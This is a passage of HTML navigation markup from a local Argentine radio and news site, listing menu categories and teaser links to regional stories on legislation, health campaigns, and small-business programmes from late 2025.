                                            <a href="https://caroyafm.com.ar/post/provinciales-la-legislatura-comprometida-en-salvar-vidas">#Provinciales: La Legislatura comprometida en...</a>
                                        </h3>
                                        <p class="post-meta">
                                                                                                                                        <span>Dic 22, 2025</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                </p>
                                    </div>

                                
                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image post-item-image-mn">
                                            <a href="https://caroyafm.com.ar/post/provinciales-la-legislatura-aprobo-una-ley-para-regular-la-actividad-profesional-de-la-obstetricia">
                                                


            <img src="https://caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://caroyafm.com.ar/uploads/images/image_380x240_693bfffdbf9b3.jpg" alt="#Provinciales: La Legislatura aprobó una ley para regular la actividad profesional de la obstetricia"
             class="lazy img-responsive img-post"/>
    


                                            </a>
                                        </div>

                                        <h3 class="title">
                                            <a href="https://caroyafm.com.ar/post/provinciales-la-legislatura-aprobo-una-ley-para-regular-la-actividad-profesional-de-la-obstetricia">#Provinciales: La Legislatura aprobó una ley...</a>
                                        </h3>
                                        <p class="post-meta">
                                                                                                                                        <span>Dic 12, 2025</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                </p>
                                    </div>

                                
                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image post-item-image-mn">
                                            <a href="https://caroyafm.com.ar/post/legislatura-aval-en-comision-para-regular-la-profesion-de-la-obstetricia">
                                                


            <img src="https://caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://caroyafm.com.ar/uploads/images/image_380x240_6928447901a33.jpg" alt="#LEGISLATURA - Aval en comisión para regular la profesión de la obstetricia"
             class="lazy img-responsive img-post"/>
    


                                            </a>
                                        </div>

                                        <h3 class="title">
                                            <a href="https://caroyafm.com.ar/post/legislatura-aval-en-comision-para-regular-la-profesion-de-la-obstetricia">#LEGISLATURA - Aval en comisión para regular...</a>
                                        </h3>
                                        <p class="post-meta">
                                                                                                                                        <span>Nov 27, 2025</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                </p>
                                    </div>

                                
                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image post-item-image-mn">
                                            <a href="https://caroyafm.com.ar/post/jesusmaria-impulsa-una-capacitacion-regional-en-emergencia-por-acv">
                                                


            <img src="https://caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://caroyafm.com.ar/uploads/images/image_380x240_69270e2887fb5.jpg" alt="#JESUSMARIA - impulsa una capacitación regional en emergencia por ACV"
             class="lazy img-responsive img-post"/>
    


                                            </a>
                                        </div>

                                        <h3 class="title">
                                            <a href="https://caroyafm.com.ar/post/jesusmaria-impulsa-una-capacitacion-regional-en-emergencia-por-acv">#JESUSMARIA - impulsa una capacitación regional...</a>
                                        </h3>
                                        <p class="post-meta">
                                                                                                                                        <span>Nov 26, 2025</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                </p>
                                    </div>

                                                            </div>
                        </div>
                                            <div class="sub-menu-inner filter-programas-campanas-y-consejos-utiles-78">
                            <div class="row row-menu-right">

                                <!--Posts-->
                                
                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image post-item-image-mn">
                                            <a href="https://caroyafm.com.ar/post/legislatura-buscan-que-perros-guias-y-de-contencion-emocional-puedan-ingresar-a-lugares-de-acceso-publico">
                                                


            <img src="https://caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://caroyafm.com.ar/uploads/images/image_380x240_6928437418304.jpg" alt="#LEGISLATURA - Buscan que perros guías y de contención emocional puedan ingresar a lugares de acceso público"
             class="lazy img-responsive img-post"/>
    


                                            </a>
                                        </div>

                                        <h3 class="title">
                                            <a href="https://caroyafm.com.ar/post/legislatura-buscan-que-perros-guias-y-de-contencion-emocional-puedan-ingresar-a-lugares-de-acceso-publico">#LEGISLATURA - Buscan que perros guías y de contención...</a>
                                        </h3>
                                        <p class="post-meta">
                                                                                                                                        <span>Nov 27, 2025</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                </p>
                                    </div>

                                
                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image post-item-image-mn">
                                            <a href="https://caroyafm.com.ar/post/coloniacaroya-charla-sobre-oncologia">
                                                


            <img src="https://caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://caroyafm.com.ar/uploads/images/image_380x240_691cdff39b2eb.jpg" alt="#COLONIACAROYA - Charla sobre oncología"
             class="lazy img-responsive img-post"/>
    


                                            </a>
                                        </div>

                                        <h3 class="title">
                                            <a href="https://caroyafm.com.ar/post/coloniacaroya-charla-sobre-oncologia">#COLONIACAROYA - Charla sobre oncología</a>
                                        </h3>
                                        <p class="post-meta">
                                                                                                                                        <span>Nov 18, 2025</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                </p>
                                    </div>

                                
                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image post-item-image-mn">
                                            <a href="https://caroyafm.com.ar/post/provinciales-por-ley-cordoba-tendra-su-semana-de-concientizacion-sobre-enfermedades-poco-frecuentes">
                                                


            <img src="https://caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://caroyafm.com.ar/uploads/images/image_380x240_6915eb63d07a8.jpg" alt="#Provinciales: Por ley, Córdoba tendrá su Semana de Concientización sobre Enfermedades Poco Frecuentes"
             class="lazy img-responsive img-post"/>
    


                                            </a>
                                        </div>

                                        <h3 class="title">
                                            <a href="https://caroyafm.com.ar/post/provinciales-por-ley-cordoba-tendra-su-semana-de-concientizacion-sobre-enfermedades-poco-frecuentes">#Provinciales: Por ley, Córdoba tendrá su Semana...</a>
                                        </h3>
                                        <p class="post-meta">
                                                                                                                                        <span>Nov 13, 2025</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                </p>
                                    </div>

                                
                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image post-item-image-mn">
                                            <a href="https://caroyafm.com.ar/post/jesusmaria-jesus-maria-realizara-una-jornada-concientizacion-y-controles-gratuitos-por-el-dia-mundial-de-la-diabetes">
                                                


            <img src="https://caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://caroyafm.com.ar/uploads/images/image_380x240_6913b948a7509.jpg" alt="#JesusMaria: Jesús María realizará una jornada concientización y controles gratuitos por el Día Mundial de la Diabetes"
             class="lazy img-responsive img-post"/>
    


                                            </a>
                                        </div>

                                        <h3 class="title">
                                            <a href="https://caroyafm.com.ar/post/jesusmaria-jesus-maria-realizara-una-jornada-concientizacion-y-controles-gratuitos-por-el-dia-mundial-de-la-diabetes">#JesusMaria: Jesús María realizará una jornada...</a>
                                        </h3>
                                        <p class="post-meta">
                                                                                                                                        <span>Nov 11, 2025</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                </p>
                                    </div>

                                                            </div>
                        </div>
                                    </div>
            </li>
        </ul>
    </li>                                        
                                    

                                                                                                                                
                        
                            
                        
                            
                        
                            
                        
                                                            
                                    
                                    
                                                                                    <!--Include mega menu-->
                                            

<li class="dropdown megamenu-fw mega-li-79 ">
    <a href="https://caroyafm.com.ar/category/nuestras-pymes" class="dropdown-toggle disabled" data-toggle="dropdown" role="button" aria-expanded="false">NUESTRAS PYMES <span
                class="caret"></span></a>

    <!--Check if has posts-->
            <ul class="dropdown-menu megamenu-content dropdown-top" role="menu" aria-expanded="true" data-mega-ul="79">
            <li>
                <div class="sub-menu-left">
                    <ul class="nav-sub-categories">
                        <li data-category-filter="all" class="li-sub-category active">
                            <a href="https://caroyafm.com.ar/category/nuestras-pymes">
                                Todo                            </a>
                        </li>
                        <!--Subcategories-->
                                                    <li data-category-filter="noticias-y-novedades-para-pymes-80" class="li-sub-category">
                                <a href="https://caroyafm.com.ar/category/noticias-y-novedades-para-pymes">
                                    Noticias y Novedades para PYMES                                </a>
                            </li>
                                                    <li data-category-filter="casos-de-exito-e-historias-locales-81" class="li-sub-category">
                                <a href="https://caroyafm.com.ar/category/casos-de-exito-e-historias-locales">
                                    Casos de Éxito e Historias Locales                                </a>
                            </li>
                                                    <li data-category-filter="recursos-humanos-y-empleo-82" class="li-sub-category">
                                <a href="https://caroyafm.com.ar/category/recursos-humanos-y-empleo">
                                    Recursos Humanos y Empleo                                </a>
                            </li>
                                                    <li data-category-filter="innovacion-y-tecnologia-83" class="li-sub-category">
                                <a href="https://caroyafm.com.ar/category/innovacion-y-tecnologia">
                                    Innovación y Tecnología                                </a>
                            </li>
                                                    <li data-category-filter="programas-y-beneficios-84" class="li-sub-category">
                                <a href="https://caroyafm.com.ar/category/programas-y-beneficios">
                                    Programas y Beneficios                                </a>
                            </li>
                                            </ul>
                </div>
                <div class="sub-menu-right">
                    <!--All-->
                    <div class="sub-menu-inner filter-all active">
                        <div class="row row-menu-right">
                            <!--Posts-->
                                                            <div class="col-sm-3 menu-post-item">
                                    <div class="post-item-image">
                                        <a href="https://caroyafm.com.ar/post/provinciales-aprobaron-una-ley-para-promover-la-industria-de-eventos-y-la-economia-creativa-en-cordoba">
                                            


            <img src="https://caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://caroyafm.com.ar/uploads/images/image_380x240_694bdf3e2ee47.jpg" alt="#PROVINCIALES:  Aprobaron una ley para promover la industria de eventos y la economía creativa en Córdoba"
             class="lazy img-responsive img-post"/>
    


                                        </a>
                                    </div>
                                    <h3 class="title">
                                        <a href="https://caroyafm.com.ar/post/provinciales-aprobaron-una-ley-para-promover-la-industria-de-eventos-y-la-economia-creativa-en-cordoba">#PROVINCIALES: Aprobaron una ley para promover...</a>
                                    </h3>
                                    <p class="post-meta">
                                                                                                                            <span>Dic 24, 2025</span>
                                                                                                                            <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                    </p>
                                </div>
                                                            <div class="col-sm-3 menu-post-item">
                                    <div class="post-item-image">
                                        <a href="https://caroyafm.com.ar/post/jesusmaria-jesus-maria-invita-a-una-capacitacion-clave-para-emprendedores-y-pymes-sobre-regimenes-de-exportacion">
                                            


            <img src="https://caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://caroyafm.com.ar/uploads/images/image_380x240_69205c8058fb9.jpg" alt="#JesusMaria: Jesús María invita a una capacitación clave para emprendedores y pymes sobre regímenes de exportación"
             class="lazy img-responsive img-post"/>
    


                                        </a>
                                    </div>
                                    <h3 class="title">
                                        <a href="https://caroyafm.com.ar/post/jesusmaria-jesus-maria-invita-a-una-capacitacion-clave-para-emprendedores-y-pymes-sobre-regimenes-de-exportacion">#JesusMaria: Jesús María invita a una capacitación...</a>
                                    </h3>
                                    <p class="post-meta">
                                                                                                                            <span>Nov 21, 2025</span>
                                                                                                                            <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                    </p>
                                </div>
                                                            <div class="col-sm-3 menu-post-item">
                                    <div class="post-item-image">
                                        <a href="https://caroyafm.com.ar/post/jesusmaria-jesus-maria-compartio-su-experiencia-de-gobierno-digital-en-el-innovation-day">
                                            


            <img src="https://caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://caroyafm.com.ar/uploads/images/image_380x240_692059b61bd5f.jpg" alt="#JesusMaria: Jesús María compartió su experiencia de Gobierno Digital en el Innovation Day"
             class="lazy img-responsive img-post"/>
    


                                        </a>
                                    </div>
                                    <h3 class="title">
                                        <a href="https://caroyafm.com.ar/post/jesusmaria-jesus-maria-compartio-su-experiencia-de-gobierno-digital-en-el-innovation-day">#JesusMaria: Jesús María compartió su experiencia...</a>
                                    </h3>
                                    <p class="post-meta">
                                                                                                                            <span>Nov 21, 2025</span>
                                                                                                                            <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                    </p>
                                </div>
                                                            <div class="col-sm-3 menu-post-item">
                                    <div class="post-item-image">
                                        <a href="https://caroyafm.com.ar/post/coloniacaroya-innova-impulsa-marcas-propias-y-expansion-empresarial">
                                            


            <img src="https://caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://caroyafm.com.ar/uploads/images/image_380x240_6915e6186b8d4.jpg" alt="#ColoniaCaroya: Innova Impulsa marcas propias y expansión empresarial"
             class="lazy img-responsive img-post"/>
    


                                        </a>
                                    </div>
                                    <h3 class="title">
                                        <a href="https://caroyafm.com.ar/post/coloniacaroya-innova-impulsa-marcas-propias-y-expansion-empresarial">#ColoniaCaroya: Innova Impulsa marcas propias...</a>
                                    </h3>
                                    <p class="post-meta">
                                                                                                                            <span>Nov 13, 2025</span>
                                                                                                                            <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                    </p>
                                </div>
                                                    </div>
                    </div>
                    <!--Subcategories-->
                                            <div class="sub-menu-inner filter-noticias-y-novedades-para-pymes-80">
                            <div class="row row-menu-right">

                                <!--Posts-->
                                
                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image post-item-image-mn">
                                            <a href="https://caroyafm.com.ar/post/coloniacaroya-innova-impulsa-marcas-propias-y-expansion-empresarial">
                                                


            <img src="https://caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://caroyafm.com.ar/uploads/images/image_380x240_6915e6186b8d4.jpg" alt="#ColoniaCaroya: Innova Impulsa marcas propias y expansión empresarial"
             class="lazy img-responsive img-post"/>
    


                                            </a>
                                        </div>

                                        <h3 class="title">
                                            <a href="https://caroyafm.com.ar/post/coloniacaroya-innova-impulsa-marcas-propias-y-expansion-empresarial">#ColoniaCaroya: Innova Impulsa marcas propias...</a>
                                        </h3>
                                        <p class="post-meta">
                                                                                                                                        <span>Nov 13, 2025</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                </p>
                                    </div>

                                
                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image post-item-image-mn">
                                            <a href="https://caroyafm.com.ar/post/coloniacaroya-continuan-las-ferias-itinerantes">
                                                


            <img src="https://caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://caroyafm.com.ar/uploads/images/image_380x240_68f16bf77fddd.jpg" alt="#COLONIACAROYA - Continúan las Ferias Itinerantes"
             class="lazy img-responsive img-post"/>
    


                                            </a>
                                        </div>

                                        <h3 class="title">
                                            <a href="https://caroyafm.com.ar/post/coloniacaroya-continuan-las-ferias-itinerantes">#COLONIACAROYA - Continúan las Ferias Itinerantes</a>
                                        </h3>
                                        <p class="post-meta">
                                                                                                                                        <span>Oct 16, 2025</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                </p>
                                    </div>

                                                            </div>
                        </div>
                                            <div class="sub-menu-inner filter-casos-de-exito-e-historias-locales-81">
                            <div class="row row-menu-right">

                                <!--Posts-->
                                                            </div>
                        </div>
                                            <div class="sub-menu-inner filter-recursos-humanos-y-empleo-82">
                            <div class="row row-menu-right">

                                <!--Posts-->
                                                            </div>
                        </div>
                                            <div class="sub-menu-inner filter-innovacion-y-tecnologia-83">
                            <div class="row row-menu-right">

                                <!--Posts-->
                                
                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image post-item-image-mn">
                                            <a href="https://caroyafm.com.ar/post/jesusmaria-jesus-maria-compartio-su-experiencia-de-gobierno-digital-en-el-innovation-day">
                                                


            <img src="https://caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://caroyafm.com.ar/uploads/images/image_380x240_692059b61bd5f.jpg" alt="#JesusMaria: Jesús María compartió su experiencia de Gobierno Digital en el Innovation Day"
             class="lazy img-responsive img-post"/>
    


                                            </a>
                                        </div>

                                        <h3 class="title">
                                            <a href="https://caroyafm.com.ar/post/jesusmaria-jesus-maria-compartio-su-experiencia-de-gobierno-digital-en-el-innovation-day">#JesusMaria: Jesús María compartió su experiencia...</a>
                                        </h3>
                                        <p class="post-meta">
                                                                                                                                        <span>Nov 21, 2025</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                </p>
                                    </div>

                                
                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image post-item-image-mn">
                                            <a href="https://caroyafm.com.ar/post/coloniacaroya-la-cooperativa-participo-del-xxiii-encuentro-nacional-de-tecnicos-organizado-por-cabase">
                                                


            <img src="https://caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://caroyafm.com.ar/uploads/images/image_380x240_69131127ba29a.jpg" alt="#ColoniaCaroya: La Cooperativa participó del XXIII Encuentro Nacional de Técnicos organizado por CABASE"
             class="lazy img-responsive img-post"/>
    


                                            </a>
                                        </div>

                                        <h3 class="title">
                                            <a href="https://caroyafm.com.ar/post/coloniacaroya-la-cooperativa-participo-del-xxiii-encuentro-nacional-de-tecnicos-organizado-por-cabase">#ColoniaCaroya: La Cooperativa participó del...</a>
                                        </h3>
                                        <p class="post-meta">
                                                                                                                                        <span>Nov 11, 2025</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                </p>
                                    </div>

                                                            </div>
                        </div>
                                            <div class="sub-menu-inner filter-programas-y-beneficios-84">
                            <div class="row row-menu-right">

                                <!--Posts-->
                                
                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image post-item-image-mn">
                                            <a href="https://caroyafm.com.ar/post/provinciales-aprobaron-una-ley-para-promover-la-industria-de-eventos-y-la-economia-creativa-en-cordoba">
                                                


            <img src="https://caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://caroyafm.com.ar/uploads/images/image_380x240_694bdf3e2ee47.jpg" alt="#PROVINCIALES:  Aprobaron una ley para promover la industria de eventos y la economía creativa en Córdoba"
             class="lazy img-responsive img-post"/>
    


                                            </a>
                                        </div>

                                        <h3 class="title">
                                            <a href="https://caroyafm.com.ar/post/provinciales-aprobaron-una-ley-para-promover-la-industria-de-eventos-y-la-economia-creativa-en-cordoba">#PROVINCIALES: Aprobaron una ley para promover...</a>
                                        </h3>
                                        <p class="post-meta">
                                                                                                                                        <span>Dic 24, 2025</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                </p>
                                    </div>

                                
                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image post-item-image-mn">
                                            <a href="https://caroyafm.com.ar/post/jesusmaria-jesus-maria-invita-a-una-capacitacion-clave-para-emprendedores-y-pymes-sobre-regimenes-de-exportacion">
                                                


            <img src="https://caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://caroyafm.com.ar/uploads/images/image_380x240_69205c8058fb9.jpg" alt="#JesusMaria: Jesús María invita a una capacitación clave para emprendedores y pymes sobre regímenes de exportación"
             class="lazy img-responsive img-post"/>
    


                                            </a>
                                        </div>

                                        <h3 class="title">
                                            <a href="https://caroyafm.com.ar/post/jesusmaria-jesus-maria-invita-a-una-capacitacion-clave-para-emprendedores-y-pymes-sobre-regimenes-de-exportacion">#JesusMaria: Jesús María invita a una capacitación...</a>
                                        </h3>
                                        <p class="post-meta">
                                                                                                                                        <span>Nov 21, 2025</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                </p>
                                    </div>

                                
                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image post-item-image-mn">
                                            <a href="https://caroyafm.com.ar/post/jesusmaria-rentas-cordoba-y-arca-brindaran-atencion-en-jesus-maria-con-sus-oficinas-moviles">
                                                


            <img src="https://caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://caroyafm.com.ar/uploads/images/image_380x240_69133427dce9e.jpg" alt="#JesusMaria: Rentas Córdoba y ARCA brindarán atención en Jesús María con sus oficinas móviles"
             class="lazy img-responsive img-post"/>
    


                                            </a>
                                        </div>

                                        <h3 class="title">
                                            <a href="https://caroyafm.com.ar/post/jesusmaria-rentas-cordoba-y-arca-brindaran-atencion-en-jesus-maria-con-sus-oficinas-moviles">#JesusMaria: Rentas Córdoba y ARCA brindarán...</a>
                                        </h3>
                                        <p class="post-meta">
                                                                                                                                        <span>Nov 11, 2025</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                </p>
                                    </div>

                                
                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image post-item-image-mn">
                                            <a href="https://caroyafm.com.ar/post/coloniacaroya-cierre-del-programa-innova">
                                                


            <img src="https://caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://caroyafm.com.ar/uploads/images/image_380x240_690ca4932e73a.jpg" alt="#ColoniaCaroya: Cierre del programa “INNOVA”"
             class="lazy img-responsive img-post"/>
    


                                            </a>
                                        </div>

                                        <h3 class="title">
                                            <a href="https://caroyafm.com.ar/post/coloniacaroya-cierre-del-programa-innova">#ColoniaCaroya: Cierre del programa “INNOVA”</a>
                                        </h3>
                                        <p class="post-meta">
                                                                                                                                        <span>Nov 6, 2025</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                </p>
                                    </div>

                                                            </div>
                        </div>
                                    </div>
            </li>
        </ul>
    </li>                                        
                                    

                                                                                                                                
                        
                            
                        
                            
                        
                            
                        
                            
                        
                                                            
                                    
                                    

                                        
                                            <li class="dropdown ">
                                                <a class="dropdown-toggle disabled" data-toggle="dropdown"
                                                   href="https://caroyafm.com.ar/especiales">
                                                    ESPECIALES                                                    <span class="caret"></span>
                                                </a>
                                                <ul class="dropdown-menu dropdown-more dropdown-top">

                                                                                                                                                                        <li>
                                                                <a role="menuitem" href="https://caroyafm.com.ar/ganadores-sorteos">
                                                                    GANADORES SORTEOS                                                                </a>
                                                            </li>
                                                                                                                                                                                                                                <li>
                                                                <a role="menuitem" href="https://caroyafm.com.ar/cartelera-de-cine">
                                                                    CARTELERA DE CINE                                                                </a>
                                                            </li>
                                                                                                                                                                                                                                <li>
                                                                <a role="menuitem" href="https://caroyafm.com.ar/gallery">
                                                                    Galeria Fotos                                                                </a>
                                                            </li>
                                                                                                                                                                                                                                <li>
                                                                <a role="menuitem" href="https://caroyafm.com.ar/agenda">
                                                                    AGENDA                                                                 </a>
                                                            </li>
                                                                                                            

                                                </ul>
                                            </li>

                                        

                                    

                                                                                                                                
                        
                            
                        
                            
                        
                                            </ul>

                    <ul class="nav navbar-nav navbar-right">
                        <li class="li-search">
                            <a class="search-icon"><i class="fa fa-search"></i></a>
                            <div class="search-form">
                                <form action="https://caroyafm.com.ar/search" method="get" accept-charset="utf-8">
                                <input type="text" name="q" maxlength="300" pattern=".*\S+.*"
                                       class="form-control form-input"
                                       placeholder="Buscar..." required>
                                <button class="btn btn-default"><i class="fa fa-search"></i></button>
                                </form>                            </div>
                        </li>
                    </ul>

                </div>
            </div><!-- /.navbar-collapse -->
        </div>
    </nav>

    <div class="col-sm-12">
        <div class="row">

            <div class="nav-mobile">

                <div class="logo-cnt">
                    <a href="https://caroyafm.com.ar/">
                        <img src="https://caroyafm.com.ar/uploads/logo/logo_624ce42134539.png" alt="logo" class="logo">
                    </a>
                </div>

                <div class="mobile-nav-search">
                    <a class="search-icon"><i class="fa fa-search"></i></a>
                    <div class="search-form">
                        <form action="https://caroyafm.com.ar/search" method="get" accept-charset="utf-8">
                        <input type="text" name="q" maxlength="300" pattern=".*\S+.*"
                               class="form-control form-input"
                               placeholder="Buscar..." required>
                        <button class="btn btn-default"><i class="fa fa-search"></i></button>
                        </form>                    </div>
                </div>

                <span onclick="open_mobile_nav();" class="mobile-menu-icon"><i class="ion-navicon-round"></i> </span>

            </div>
        </div>
    </div>

</header>

<div id="mobile-menu" class="mobile-menu">
    <div class="mobile-menu-inner">
        <p class="text-right p-close-menu">
            <a href="javascript:void(0)" class="closebtn" onclick="close_mobile_nav();"><i
                        class="ion-ios-close-empty"></i></a>
        </p>

        <div class="col-sm-12">
            <div class="row">
                <nav class="navbar">
                    <ul class="nav navbar-nav">

                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    

                                
                                                                    <li>
                                        <a href="https://caroyafm.com.ar/">
                                            Home                                        </a>
                                    </li>
                                

                                                                                

                                
                                                                    <li>
                                        <a href="https://caroyafm.com.ar/radio">
                                            Radio en Vivo                                        </a>
                                    </li>
                                

                                                                                                                                                                                        

                                
                                
                                    <li class="dropdown">
                                        <a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button"
                                           aria-haspopup="true" aria-expanded="true">
                                            NUESTRO ESPECTACULO                                            <span class="ion-chevron-down mobile-dropdown-arrow"></span>
                                        </a>
                                        <ul class="dropdown-menu">
                                                                                            <li>
                                                    <a href="https://caroyafm.com.ar/category/nuestro-espectaculos">Todo</a>
                                                </li>
                                                                                                                                        <li>
                                                    <a href="https://caroyafm.com.ar/category/musica">
                                                        MUSICA                                                    </a>
                                                </li>
                                                                                            <li>
                                                    <a href="https://caroyafm.com.ar/category/cine-y-teatro">
                                                        CINE Y TEATRO                                                    </a>
                                                </li>
                                                                                            <li>
                                                    <a href="https://caroyafm.com.ar/category/libros">
                                                        LIBROS                                                    </a>
                                                </li>
                                                                                            <li>
                                                    <a href="https://caroyafm.com.ar/category/religioso">
                                                        RELIGIOSO                                                    </a>
                                                </li>
                                                                                            <li>
                                                    <a href="https://caroyafm.com.ar/category/deportiva">
                                                        DEPORTIVA                                                    </a>
                                                </li>
                                                                                            <li>
                                                    <a href="https://caroyafm.com.ar/category/medios">
                                                        MEDIOS                                                    </a>
                                                </li>
                                                                                            <li>
                                                    <a href="https://caroyafm.com.ar/category/arte-cultura">
                                                        ARTE / CULTURA                                                    </a>
                                                </li>
                                                                                            <li>
                                                    <a href="https://caroyafm.com.ar/category/ferias">
                                                        FERIAS                                                    </a>
                                                </li>
                                                                                            <li>
                                                    <a href="https://caroyafm.com.ar/category/agenda-evento">
                                                        AGENDA - EVENTO                                                    </a>
                                                </li>
                                            
                                        </ul>
                                    </li>

                                

                                                                                                                                                                                                                                                                                                                                                    

                                
                                
                                    <li class="dropdown">
                                        <a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button"
                                           aria-haspopup="true" aria-expanded="true">
                                            NUESTRA EDUCACION                                            <span class="ion-chevron-down mobile-dropdown-arrow"></span>
                                        </a>
                                        <ul class="dropdown-menu">
                                                                                            <li>
                                                    <a href="https://caroyafm.com.ar/category/nuestra-educacion">Todo</a>
                                                </li>
                                                                                                                                        <li>
                                                    <a href="https://caroyafm.com.ar/category/cursos-carreras">
                                                        CURSOS - CARRERAS                                                    </a>
                                                </li>
                                                                                            <li>
                                                    <a href="https://caroyafm.com.ar/category/talleres">
                                                        TALLERES                                                    </a>
                                                </li>
                                                                                            <li>
                                                    <a href="https://caroyafm.com.ar/category/charlas-y-conferencias">
                                                        CHARLAS Y CONFERENCIAS                                                    </a>
                                                </li>
                                            
                                        </ul>
                                    </li>

                                

                                                                                                                                                                                                                                            

                                
                                
                                    <li class="dropdown">
                                        <a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button"
                                           aria-haspopup="true" aria-expanded="true">
                                            NUESTRO TURISMO                                            <span class="ion-chevron-down mobile-dropdown-arrow"></span>
                                        </a>
                                        <ul class="dropdown-menu">
                                                                                            <li>
                                                    <a href="https://caroyafm.com.ar/category/TURISMO NORTE CORDOBES">Todo</a>
                                                </li>
                                                                                                                                        <li>
                                                    <a href="https://caroyafm.com.ar/category/turismo-cultural">
                                                        TURISMO CULTURAL                                                    </a>
                                                </li>
                                                                                            <li>
                                                    <a href="https://caroyafm.com.ar/category/turismo-religioso">
                                                        TURISMO RELIGIOSO                                                    </a>
                                                </li>
                                                                                            <li>
                                                    <a href="https://caroyafm.com.ar/category/turismo-gastronomico">
                                                        TURISMO GASTRONOMICO                                                    </a>
                                                </li>
                                            
                                        </ul>
                                    </li>

                                

                                                                                                                                    

                                
                                
                                    <li class="dropdown">
                                        <a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button"
                                           aria-haspopup="true" aria-expanded="true">
                                            NUESTRA SALUD                                            <span class="ion-chevron-down mobile-dropdown-arrow"></span>
                                        </a>
                                        <ul class="dropdown-menu">
                                                                                            <li>
                                                    <a href="https://caroyafm.com.ar/category/nuestra-salud">Todo</a>
                                                </li>
                                                                                                                                        <li>
                                                    <a href="https://caroyafm.com.ar/category/noticias-y-actualidad-en-salud">
                                                        Noticias y Actualidad en Salud                                                    </a>
                                                </li>
                                                                                            <li>
                                                    <a href="https://caroyafm.com.ar/category/programas-campanas-y-consejos-utiles">
                                                        Programas, Campañas y Consejos Útiles                                                    </a>
                                                </li>
                                            
                                        </ul>
                                    </li>

                                

                                                                                                                                                                                                                                            

                                
                                
                                    <li class="dropdown">
                                        <a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button"
                                           aria-haspopup="true" aria-expanded="true">
                                            NUESTRAS PYMES                                            <span class="ion-chevron-down mobile-dropdown-arrow"></span>
                                        </a>
                                        <ul class="dropdown-menu">
                                                                                            <li>
                                                    <a href="https://caroyafm.com.ar/category/nuestras-pymes">Todo</a>
                                                </li>
                                                                                                                                        <li>
                                                    <a href="https://caroyafm.com.ar/category/noticias-y-novedades-para-pymes">
                                                        Noticias y Novedades para PYMES                                                    </a>
                                                </li>
                                                                                            <li>
                                                    <a href="https://caroyafm.com.ar/category/casos-de-exito-e-historias-locales">
                                                        Casos de Éxito e Historias Locales                                                    </a>
                                                </li>
                                                                                            <li>
                                                    <a href="https://caroyafm.com.ar/category/recursos-humanos-y-empleo">
                                                        Recursos Humanos y Empleo                                                    </a>
                                                </li>
                                                                                            <li>
                                                    <a href="https://caroyafm.com.ar/category/innovacion-y-tecnologia">
                                                        Innovación y Tecnología                                                    </a>
                                                </li>
                                                                                            <li>
                                                    <a href="https://caroyafm.com.ar/category/programas-y-beneficios">
                                                        Programas y Beneficios                                                    </a>
                                                </li>
